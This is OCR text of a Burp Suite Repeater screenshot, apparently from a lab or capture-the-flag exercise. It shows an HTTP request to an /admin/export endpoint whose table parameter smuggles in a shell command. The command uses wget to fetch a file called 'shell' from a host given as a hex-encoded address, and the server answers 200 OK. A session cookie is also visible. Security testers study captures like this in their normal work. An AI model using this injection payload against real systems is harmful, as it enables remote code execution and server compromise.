 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × +
Send Cancel < > Target: http://10.10.10.25:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin/export?table=notes%2f%26wget+0a0a0e0f/shell HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.10.25:8000/admin
9 Cookie: connect.sid=
s%3A5f9b2800-6234-11ef-a20d-734209d21fbc.v6agRppd%2FOvxeIL85NuFvyrJT8ts
B%2BPwZgjQQCHCJDA
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: private, no-cache, no-store, must-revalidate
4 Expires: -1
5 Pragma: no-cache
6 Content-Type: application/octet-stream; charset=utf-8
7 Content-Disposition: attachment; filename="shell-1724517834056"
8 Content-Length: 0
9 ETag: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
10 Date: Sat, 24 Aug 2024 16:43:54 GMT
11 Connection: keep-alive
12
13
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 10
Inspector
Notes